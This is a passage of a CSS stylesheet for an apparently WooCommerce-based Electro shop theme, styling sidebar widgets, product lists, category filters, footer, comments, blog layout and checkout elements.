.widget-title, .sidebar-blog .widget-title{font-size: 1.357em; line-height: .947em; margin-bottom: 1.842em; padding-bottom: 1.053em; position: relative; border-bottom: 1px solid #dadada} .sidebar .widget-title:after, .sidebar-blog .widget-title:after{content: ' '; width: 3.684em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .sidebar .widget-title+ul, .sidebar ul.menu, .sidebar-blog .widget-title+ul, .sidebar-blog ul.menu{list-style: none; padding-left: 0; margin-bottom: 0} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{color: #333e48; padding: .5em 0; display: inline-block} .sidebar .widget-title+ul .cat-item>a:focus, .sidebar .widget-title+ul .cat-item>a:hover, .sidebar .widget-title+ul .menu-item>a:focus, .sidebar .widget-title+ul .menu-item>a:hover, .sidebar .widget-title+ul .page_item>a:focus, .sidebar .widget-title+ul .page_item>a:hover, .sidebar .widget-title+ul li>a:only-child:focus, .sidebar .widget-title+ul li>a:only-child:hover, .sidebar ul.menu .cat-item>a:focus, .sidebar ul.menu .cat-item>a:hover, .sidebar ul.menu .menu-item>a:focus, .sidebar ul.menu .menu-item>a:hover, .sidebar ul.menu .page_item>a:focus, .sidebar ul.menu .page_item>a:hover, .sidebar ul.menu li>a:only-child:focus, .sidebar ul.menu li>a:only-child:hover, .sidebar-blog .widget-title+ul .cat-item>a:focus, .sidebar-blog .widget-title+ul .cat-item>a:hover, .sidebar-blog .widget-title+ul .menu-item>a:focus, .sidebar-blog .widget-title+ul .menu-item>a:hover, .sidebar-blog .widget-title+ul .page_item>a:focus, .sidebar-blog .widget-title+ul .page_item>a:hover, .sidebar-blog .widget-title+ul li>a:only-child:focus, .sidebar-blog .widget-title+ul li>a:only-child:hover, .sidebar-blog ul.menu .cat-item>a:focus, .sidebar-blog ul.menu .cat-item>a:hover, .sidebar-blog ul.menu .menu-item>a:focus, .sidebar-blog ul.menu .menu-item>a:hover, .sidebar-blog ul.menu .page_item>a:focus, .sidebar-blog ul.menu .page_item>a:hover, .sidebar-blog ul.menu li>a:only-child:focus, .sidebar-blog ul.menu li>a:only-child:hover{color: #333e48; text-decoration: none} .sidebar .product_list_widget li>a, .sidebar .product_list_widget li>a .product-title{display: block; color: #333e48; font-weight: 400} .sidebar .product_list_widget .electro-price{display: block; position: relative} .sidebar .product_list_widget .electro-price::after{content: ""; display: table; clear: both} .sidebar .product_list_widget .electro-price .amount{font-weight: 700; font-size: 1.071em} .sidebar .product_list_widget .electro-price del{float: left; display: block; width: 100%; position: absolute; top: -18px; line-height: 18px} .sidebar .product_list_widget .electro-price del .amount{font-size: .733em} .sidebar .product_list_widget .electro-price ins{float: left} .sidebar .product_list_widget .electro-price ins .amount{color: #e00} .widget_electro_products_filter .widget{margin-bottom: 0} .widget_electro_products_filter .widget .widget-title{font-weight: 700; font-size: 1em; color: #575560; margin-bottom: 1.572em; border: none; padding: 0} .widget_electro_products_filter .widget .widget-title::after{content: none} .widget_electro_products_filter .widget+.widget{padding-top: 30px; margin-top: 20px; border-top: 1px solid #ddd} .widget_electro_products_filter ul{list-style: none} .widget_electro_products_filter .widget_layered_nav li>a::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories li>a::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; font-size: 1.143em; margin-right: .571em} .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.143em; margin-right: .571em} .maxlist-more{margin-top: 1.14em} .maxlist-more a{color: #575560; font-size: .929em} .maxlist-more a:focus, .maxlist-more a:hover{text-decoration: none; color: #575560} .electro_posts_carousel_widget .post-item .post-thumbnail{display: block; padding-bottom: .857em} .electro_posts_carousel_widget .post-item .post-content{color: #878787} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1.071em; font-weight: 700; color: #333e48; display: block; padding-bottom: .571em} .electro_posts_carousel_widget .post-item .post-content .post-category a, .electro_posts_carousel_widget .post-item .post-content .post-date{color: #878787; font-size: .857em} .electro_posts_carousel_widget .electro-img-placeholder{position: relative} .electro_posts_carousel_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} section.section-posts-carousel header{margin-bottom: 1.429em} section.section-posts-carousel .widget-title{display: inline-block; margin-bottom: 0; border-bottom: none} section.section-posts-carousel .comments-link a, section.section-posts-carousel .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} section.section-posts-carousel .comments-link a::before, section.section-posts-carousel .likes a::before{color: #999; font-family: font-electro; margin-rightf: 3px; vertical-align: middle; font-size: 16px} section.section-posts-carousel .comments-link a:focus, section.section-posts-carousel .comments-link a:hover, section.section-posts-carousel .likes a:focus, section.section-posts-carousel .likes a:hover{color: #000; text-decoration: none} section.section-posts-carousel .comments-link a:focus:before, section.section-posts-carousel .comments-link a:hover:before, section.section-posts-carousel .likes a:focus:before, section.section-posts-carousel .likes a:hover:before{color: #000} section.section-posts-carousel .comments-link a:before{content: "\63"} section.section-posts-carousel .likes a:before{content: "\6a"} .brands-carousel{} .brands-carousel .item{text-align: center; position: relative} .brands-carousel .item figure{text-align: center} .brands-carousel .item figure .text-overlay{background-color: rgba(26, 187, 156, 0) !important; display: none} .brands-carousel .item figure .text-overlay a{opacity: 0} .brands-carousel .item figure:hover img{opacity: 1} .brands-carousel .item figure img{max-height: 100px; width: auto; margin: 0 auto} .widget img{display: block; max-width: 100%; height: auto} .widget select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; max-width: 100%} .widget select:focus{border-color: #51a7e8; outline: 0} .widget select::-ms-expand{opacity: 0} .sidebar .widget_product_search .woocommerce-product-search label, .sidebar .widget_product_search form.search-form label, .widget_search .woocommerce-product-search label, .widget_search form.search-form label{display: block} .sidebar .widget_product_search .woocommerce-product-search .search-field, .sidebar .widget_product_search form.search-form .search-field, .widget_search .woocommerce-product-search .search-field, .widget_search form.search-form .search-field{border: 1px solid #ddd; border-radius: 50px; line-height: 1.286em; padding: .929em 1.929em; width: 100%; color: #818181} .sidebar .widget_product_search .search-submit, .sidebar .widget_product_search button[type=submit], .sidebar .widget_product_search input[type=submit], .widget_search .search-submit, .widget_search button[type=submit], .widget_search input[type=submit]{display: none} .widget_tag_cloud .tagcloud a{background: 0 0; border-color: #e4e5e7; border-style: solid; border-width: 1px; color: #565656; display: inline-block; font-size: 1em !important; line-height: 1; margin: 0 .457em .731em 0; padding: .823em .788em} .widget_tag_cloud .tagcloud a:focus, .widget_tag_cloud .tagcloud a:hover{text-decoration: none; color: #fff} .widget_nav_menu .sub-menu .sub-menu .sub-menu{padding: 0} .product_list_widget{list-style: none; padding-left: 0; margin-bottom: 0} .product_list_widget>li{margin-bottom: 2.143em} .product_list_widget>li::after{content: ""; display: table; clear: both} .product_list_widget>li>a:focus, .product_list_widget>li>a:hover{color: #000; text-decoration: none} .product_list_widget>li:last-child{margin-bottom: 0} .product_list_widget .product-title{color: #0062bd; font-weight: 700; font-size: 1em; display: block; line-height: 1.2em} .product_list_widget a{color: #0062bd; font-weight: 700} .product_list_widget .wp-post-image, .product_list_widget img{width: 75px; height: 75px; margin-right: 20px; float: left} .product_list_widget .electro-price{margin-top: 1.667em; display: block; margin-left: 95px} .product_list_widget .amount{display: inline-block; font-size: 1.071em} .product_list_widget del, .product_list_widget del .amount{color: #8f8f8f} .product_list_widget del .amount{text-decoration: line-through; font-size: .928em} .product_list_widget ins{text-decoration: none} .product_list_widget ins .amount{font-size: 1.071em} .product_list_widget.cart_list{margin-bottom: 1rem} .product_list_widget .mini_cart_item .remove{float: right; color: #e00} .product_list_widget .mini_cart_item a:nth-child(2){line-height: 1.286em; font-size: 1em} .product_list_widget .mini_cart_item .quantity{display: block} .product_list_widget .mini_cart_item .quantity .amount{margin-top: 0} .product_list_widget .mini_cart_item .variation-Vendor{display: none} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{color: #333e48; padding: .571em 0 .643em 0; display: inline-block} .widget_layered_nav ul li>a:focus, .widget_layered_nav ul li>a:hover, .widget_layered_nav ul li>span:focus, .widget_layered_nav ul li>span:hover, .widget_product_categories ul li>a:focus, .widget_product_categories ul li>a:hover, .widget_product_categories ul li>span:focus, .widget_product_categories ul li>span:hover{color: #333e48; text-decoration: none} .widget_layered_nav ul li .count, .widget_product_categories ul li .count{font-size: .857em; color: #acacac} .widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height: 1; font-size: 12px} .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display: none} .widget_product_categories ul{list-style: none} .widget_product_categories .product-categories, .widget_product_categories .widget-title+ul{padding: 0 !important; border: 2px solid #ececec; border-radius: 6px} .widget_product_categories ul li{border-top: 1px solid #ddd} .widget_product_categories ul li:first-child{border: none} .widget_product_categories ul li .child-indicator{padding-right: .429em} .widget_product_categories ul li .child-indicator i{font-size: .857em; color: #aeaeae; width: .571em} .widget_product_categories ul li .children{padding: 0} .widget_product_categories ul li .children .child-indicator{padding-left: 2.214em} .widget_product_categories ul li .children .no-child{padding-left: 3.143em} .widget_product_categories ul li .child-indicator{padding-left: 1.214em} .widget_product_categories ul li .no-child{padding-left: 2.143em} .widget_product_categories .product_cat>span{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .product_cat>ul{padding: .929em} .widget_product_categories .category-single{padding: 0 !important} .widget_product_categories .category-single .show-all-cat>li, .widget_product_categories .category-single>li{border: none} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left: .643em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size: 1.2em; color: #333e48; font-weight: 700; vertical-align: middle} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding: .929em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border: none} .widget_product_categories .category-single>li>ul:last-child{padding: .929em} .widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display: none} .widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight: 700} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>a{padding-left: 1.071em; padding-bottom: .643em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left: 2.143em} .widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top: 1em} .widget_product_categories .category-single>li>ul:last-child li .children li{padding: 0} .widget_product_categories .category-single>li>ul:last-child li .children li .children{transition: opacity .1s ease; padding-bottom: .571em} .widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top: 1px solid #ddd} .widget_product_categories .category-single>li>ul:last-child li .children li .children li{border: none} .widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left: 3.214em; line-height: 1.1em; padding-bottom: .893em} .widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator, .widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left: 0} .footer-widgets{margin-bottom: 6.429em} .footer-widgets .widget-title{font-size: 1.429em; padding: 15px 0; border-bottom: 1px solid #dadada; margin-bottom: 40px; position: relative} .footer-widgets .widget-title:after{content: ' '; width: 83px; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .footer-newsletter{padding: 1.286em 0} .footer-newsletter .newsletter-title{display: inline-block; font-size: 1.571em; margin-right: 25px; line-height: 2.429em; margin-bottom: 0} .footer-newsletter .newsletter-title::before{content: "\76"; font-family: font-electro; margin-right: 15px; font-size: 1.619em; vertical-align: middle} .footer-newsletter .newsletter-marketing-text{margin-left: 25px; font-size: 1.071em} .footer-newsletter form{margin-top: 2px} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: 1.04em 2em; background-color: #fff; border: 0} .footer-bottom-widgets{} .footer-bottom-widgets .widget-title{font-size: 1.143em; line-height: 1.125em; margin-bottom: 2.5em; font-weight: 700} .footer-bottom-widgets ul{list-style: none; padding-left: 0; margin-bottom: 0} .footer-bottom-widgets ul>li>a{font-size: 1em; color: #FFFF} .footer-bottom-widgets ul>li>a:focus, .footer-bottom-widgets ul>li>a:hover{color: #333e48} .footer-bottom-widgets ul>li+li{margin-top: 1em} .footer-bottom-widgets ul.children{margin-top: 1em} .footer-bottom-widgets .widget_product_categories .product-categories, .footer-bottom-widgets .widget_product_categories .widget-title+ul{border: none; border-radius: 0; margin-left: -2.173em} .footer-bottom-widgets .widget_product_categories ul li{border-top: none} .footer-bottom-widgets .widget_product_categories ul li>a{padding: 0; display: block} .footer-contact>div:last-child{margin-bottom: 0} .footer-logo{margin-bottom: 2.571em} .footer-call-us{margin-bottom: 3em} .footer-call-us .call-us-icon{padding-right: 20px} .footer-call-us .call-us-icon .fa{font-size: 3em} .footer-call-us .call-us-icon .ec{font-size: 4.643em} .footer-call-us .call-us-text{font-weight: 100; font-size: .929em; display: block; line-height: 1.429em} .footer-call-us .call-us-number{font-size: 1.571em; display: block; line-height: 1.429em} .footer-call-us .call-us-number a{color: #333e48} .footer-address{margin-bottom: 3.143em} .footer-address .footer-address-title{display: block} .footer-address address{margin-bottom: 0} .footer-social-icons{margin-bottom: 3em} .footer-social-icons .social-icons{margin-bottom: 0} .footer-social-icons .social-icons>li{display: inline-block} .footer-social-icons .social-icons>li+li{margin-left: 1.857em} .footer-social-icons .social-icons a{color: #7c7c7c; font-size: 1.571em} .footer-social-icons .social-icons a:focus, .footer-social-icons .social-icons a:hover{text-decoration: none; color: #494949} .copyright-bar{background-color: #eaeaea; padding: .78em 0} .copyright-bar a{font-weight: 700; color: #333e48} .copyright-bar a:focus, .copyright-bar a:hover{color: #333e48} .copyright-bar .copyright{line-height: 3em} .footer-payment-logo .cash-card{padding-left: 0; margin-bottom: 0; list-style: none} .footer-payment-logo .card-inline .card-item{float: left} .footer-payment-logo .card-inline .card-item+.card-item{margin-left: 1.143em} .footer-payment-logo .card-item>img{height: auto} .comment-reply-title, .comments-title, .pings-title{font-size: 1.786em; line-height: 1.6em; color: #333e48; position: relative; margin-bottom: 1.5em; border-bottom: 1px solid #ddd; padding-bottom: .6em} .comment-reply-title:after, .comments-title:after, .pings-title:after{border-bottom: 2px solid transparent; bottom: -1px; content: " "; display: block; position: absolute; width: 3.684em} .comments-area{margin: 1.786em 0} .comment-list{padding-left: 0} .comment-list .comment{list-style-type: none} .comment-list .bypostauthor>.media .comment-body cite:after{margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; content: "\f02e"} .comment-list, .pings-list{margin-bottom: 3.571em} .comment-list .comment, .comment-list .pingback, .pings-list .comment, .pings-list .pingback{padding: 2.714em 0; border-bottom: 1px solid #ddd} .comment-list .comment:last-child, .comment-list .pingback:last-child, .pings-list .comment:last-child, .pings-list .pingback:last-child{border: none} .comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{padding-right: 1.429em} .comment-list .comment .gravatar-wrapper img, .comment-list .pingback .gravatar-wrapper img, .pings-list .comment .gravatar-wrapper img, .pings-list .pingback .gravatar-wrapper img{border-radius: 50%; max-width: none} .comment-list .comment .children, .comment-list .pingback .children, .pings-list .comment .children, .pings-list .pingback .children{list-style: none; margin-top: 2.5em; border-top: 1px solid #ddd} .comment-list .comment .children>li:last-child, .comment-list .pingback .children>li:last-child, .pings-list .comment .children>li:last-child, .pings-list .pingback .children>li:last-child{padding-bottom: 0} .comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 2.5em; color: #686c6f} .comment-list .comment-body .author, .pings-list .comment-body .author{margin-right: .714em; display: inline-block; font-weight: 700} .comment-list .comment-body .author cite, .pings-list .comment-body .author cite{font-style: normal} .comment-list .comment-body .author a, .pings-list .comment-body .author a{color: #686c6f} .comment-list .comment-body .author a:focus, .comment-list .comment-body .author a:hover, .pings-list .comment-body .author a:focus, .pings-list .comment-body .author a:hover{text-decoration: none} .comment-list .comment-body .comment-awaiting-moderation, .pings-list .comment-body .comment-awaiting-moderation{display: none} .comment-list .comment-body .date, .pings-list .comment-body .date{margin-right: .714em; display: inline-block; font-size: .929em} .comment-list .comment-body .date a, .comment-list .comment-body .date a:focus, .comment-list .comment-body .date a:hover, .pings-list .comment-body .date a, .pings-list .comment-body .date a:focus, .pings-list .comment-body .date a:hover{color: #aeaeae; text-decoration: none} .comment-list .comment-body .reply, .pings-list .comment-body .reply{float: right; display: inline-block} .comment-list .comment-body .reply a:focus, .comment-list .comment-body .reply a:hover, .pings-list .comment-body .reply a:focus, .pings-list .comment-body .reply a:hover{text-decoration: none} .comment-list #respond, .pings-list #respond{background: #f5f5f5; padding: 1.618em; margin-top: 1.429em} .comment-list #respond .comment-reply-title, .pings-list #respond .comment-reply-title{font-size: 1.429em} .comment-list #respond .comment-reply-title small, .pings-list #respond .comment-reply-title small{float: right; font-size: .7em} .comment-list #respond .comment-reply-title small a:focus, .comment-list #respond .comment-reply-title small a:hover, .pings-list #respond .comment-reply-title small a:focus, .pings-list #respond .comment-reply-title small a:hover{text-decoration: none} .page .comment-form>p, .single-post .comment-form>p{margin-bottom: 1.714em} .page .comment-form>p label, .single-post .comment-form>p label{display: block} .page .comment-form>p input[type=email], .page .comment-form>p input[type=text], .page .comment-form>p input[type=url], .page .comment-form>p textarea, .single-post .comment-form>p input[type=email], .single-post .comment-form>p input[type=text], .single-post .comment-form>p input[type=url], .single-post .comment-form>p textarea{width: 100%} .page .comment-form-rating, .single-post .comment-form-rating{clear: both} .page .comment-form-rating label, .single-post .comment-form-rating label{display: block} .page .comment-form-url, .single-post .comment-form-url{clear: both} .page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{width: 50%}} .page .comment-form-author, .single-post .comment-form-author{padding-left: 0} .page .comment-form-email, .single-post .comment-form-email{padding-right: 0} .page .comment-form-email, .single-post .comment-form-email{margin-right: 0} .page .form-submit, .single-post .form-submit{clear: both} .comment-navigation{margin-bottom: 3.571em} .comment-navigation::after{content: ""; display: table; clear: both} .comment-navigation .nav-next, .comment-navigation .nav-previous{width: 48%} .comment-navigation .nav-next a, .comment-navigation .nav-previous a{color: #575560} .comment-navigation .nav-previous{float: left} .comment-navigation .nav-next{float: right; text-align: right} .hentry .byline, .hentry .updated:not(.published){display: none} embed, iframe, object, video{max-width: 100%; border: none} article.post .entry-content p{margin-bottom: 2.143em} article.post .entry-content ol, article.post .entry-content p, article.post .entry-content ul{line-height: 1.714em} article.post .entry-content ol.highlight, article.post .entry-content p.highlight, article.post .entry-content ul.highlight{font-size: 1.143em; font-weight: 700} article.post .entry-content blockquote{border-left: 0 none; font-size: inherit; margin: 0 0 1.429em 2.714em; padding: 0} article.post .entry-content blockquote:before{color: #a7a7a7; content: ""; float: left; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.786em; margin-left: -1.5em} article.post .entry-content blockquote p{font-style: italic; font-size: 1.071em} article.post .entry-content img{display: block; max-width: 100%; height: auto} article.post .entry-content .wp-caption img, article.post .entry-content figure img{margin-bottom: 10px} .single-post article.post{margin-bottom: 0} .single-post article.post .entry-header{position: relative} .single-post article.post .entry-header h1.entry-title .comments-link{float: right} .single-post article.post .entry-header h1.entry-title .comments-link a{font-size: .48em; display: inline-block; vertical-align: middle} .post-author-info{background: #f5f5f5; padding: 1.357em 1.143em; margin-bottom: 5.714em; margin-top: 2.857em} .post-author-info .media .media-left{padding-right: 1.786em} .post-author-info .media img{max-width: none} .post-author-info .media .media-body h4.media-heading{font-size: 1.357em; line-height: 1.474em; margin-bottom: 1.071em; margin-top: .526em} .post-author-info .media .media-body h4.media-heading a{color: #333e48} .post-author-info .media .media-body p{color: #747474; line-height: 1.714em} .post-author-info .media .media-body p:last-child{margin-bottom: 0} .post-navigation{margin-bottom: 5.714em} .post-navigation .nav-links::after{content: ""; display: table; clear: both} .post-navigation .nav-links .nav-previous{float: left} .post-navigation .nav-links .nav-next{float: right; text-align: right} .post-navigation .nav-links .nav-next, .post-navigation .nav-links .nav-previous{width: 48%} .post-navigation .nav-links .nav-next a, .post-navigation .nav-links .nav-previous a{color: #575560} .post-navigation .nav-links .nav-next a:focus, .post-navigation .nav-links .nav-next a:hover, .post-navigation .nav-links .nav-previous a:focus, .post-navigation .nav-links .nav-previous a:hover{text-decoration: none; color: #333e48} @media (min-width:768px){.blog-grid:not(.single-post) article.post{margin-bottom: 5em; width: 47.8260869565%; float: left; margin-right: 4.347826087%; clear: both}.blog-grid:not(.single-post) article.post:nth-child(odd){float: left}.blog-grid:not(.single-post) article.post:nth-child(even){clear: none; margin-right: 0; float: right}.blog-grid:not(.single-post) article.post .media-attachment{margin-bottom: 2em}.blog-grid:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .2em; margin-bottom: .2em}} .blog-list:not(.single-post) article.post{margin-left: -.9375rem; margin-right: -.9375rem; margin-bottom: 6.214em} .blog-list:not(.single-post) article.post::after{content: ""; display: table; clear: both} .blog-list:not(.single-post) article.post .media-attachment{margin-bottom: 0; position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .media-attachment{width: 33.3333333333%}} .blog-list:not(.single-post) article.post .content-body{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem; width: 100%} @media (min-width:768px){.blog-list:not(.single-post) article.post .content-body{width: 66.6666666667%}} .blog-list:not(.single-post) article.post .entry-header h1.entry-title{padding-bottom: .24em; margin-bottom: .24em} .blog-navigation{padding: 0; margin-bottom: 2.5em; border-bottom: 1px solid #eee; padding: 0 0 1.429em; border-radius: 0} .blog-navigation .navbar-toggle{display: none} .blog-navigation .collapse{display: block} .blog-navigation ul.blog-nav-menu{margin-bottom: 0; position: relative; text-align: center; padding-left: 0} .blog-navigation ul.blog-nav-menu>li{display: inline-block} .blog-navigation ul.blog-nav-menu>li>a{letter-spacing: .05em; color: #333e48; font-weight: 400} .blog-navigation ul.blog-nav-menu>li>a:focus, .blog-navigation ul.blog-nav-menu>li>a:hover{color: #000; text-decoration: underline} .blog-navigation ul.blog-nav-menu>li:after{content: "/"; display: inline-block; margin: 0 10px; color: #b9b9b9} .blog-navigation ul.blog-nav-menu>li:last-child:after{display: none} .blog-navigation ul.blog-nav-menu>li.current-menu-item>a{font-weight: 700; text-decoration: underline} #ship-to-different-address{font-size: 1em; border-bottom: none} #ship-to-different-address::after{content: none} #ship-to-different-address label{display: inline-block} #ship-to-different-address .woocommerce-form__input-checkbox{position: relative; margin-left: 0} #ship-to-different-address .input-checkbox{float: left; margin-right: .714em; margin-top: 3px} .form-row.notes{padding-left: 0; padding-right: 0} .checkout_coupon .form-row-first{padding-right: 0} .checkout_coupon .form-row-first .input-text{border-top-right-radius: 0; border-bottom-right-radius: 0; font-size: 1.071em} .checkout_coupon .form-row-last{padding-left: 0} .checkout_coupon .form-row-last .button{border-top-left-radius: 0; border-bottom-left-radius: 0} @media (min-width:1200px){.flex-header .row{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap; align-items: center}.flex-header .row .navbar-search, .flex-header .row .primary-nav{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header .row .navbar-mini-cart{order: 5}.flex-header .row .navbar-wishlist{order: 4}.flex-header .row .header-logo+.primary-nav{padding: 0 .9375rem}.flex-header .row .primary-nav .nav-inline .menu-item .dropdown-menu{top: 36px}.flex-header .row+.row{align-items: inherit}.flex-header+.navbar-primary .departments-menu, .flex-header+.sticky-wrapper .navbar-primary .departments-menu{width: 24%; margin-right: 15px}.flex-header+.navbar-primary .navbar-nav+.navbar-nav.navbar-compare, .flex-header+.sticky-wrapper .navbar-primary .navbar-nav+.navbar-nav.navbar-compare{margin-left: 2.714em}.flex-header+.navbar-primary .departments-menu>.nav-item, .flex-header+.sticky-wrapper .navbar-primary .departments-menu>.nav-item{width: 100%; margin-right: 0}.flex-header+.navbar-primary .container, .flex-header+.sticky-wrapper .navbar-primary .container{display: -webkit-flex; display: -moz-flex; display: -ms-flex; display: -o-flex; display: flex; flex-wrap: wrap}.flex-header+.navbar-primary .container .navbar-search, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-search{flex-basis: 0%; flex-grow: 1; max-width: 100%}.flex-header+.navbar-primary .container .navbar-mini-cart, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-mini-cart{order: 5}.flex-header+.navbar-primary .container .navbar-wishlist, .flex-header+.sticky-wrapper .navbar-primary .container .navbar-wishlist{order: 4}} .woocommerce-password-strength{text-align: left; font-weight: 600; padding: .53em 0; text-align: right; font-size: .857em} .woocommerce-password-strength:after{content: "\f119"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-left: .53em} .woocommerce-password-strength.strong{color: #5cb85c} .woocommerce-password-strength.strong:after{content: "\f118"} .woocommerce-password-strength.short{color: #d9534f} .woocommerce-password-strength.bad{color: #d9534f} .woocommerce-password-strength.good{color: #5bc0de} .woocommerce-password-strength.good:after{content: "\f11a"} .woocommerce-info+.checkout_coupon, .woocommerce-info+.login{margin-bottom: 2.618em} .create-account .checkbox{display: inline-block; margin-left: .25em} .no-registration-form{width: 41.6666666667%; margin: 0 auto} .or-text{position: absolute; right: 50%; top: 50%; transform: translate(50%); width: 50px; height: 50px; line-height: 50px; text-align: center; border-radius: 50%; border: 1px solid #ddd; font-style: italic; background-color: #fff; z-index: 1} .address header.title, .addresses header.title, .track-order header.title{border-bottom: 1px solid #dadada; margin-bottom: 1.36em} .address header.title::after, .addresses header.title::after, .track-order header.title::after{content: ""; display: table; clear: both} .address header.title h3, .addresses header.title h3, .track-order header.title h3{font-size: 1.786em; line-height: 1.6em; display: block; position: relative; float: left; padding-bottom: .4em; margin-bottom: 0; width: 90%} .address 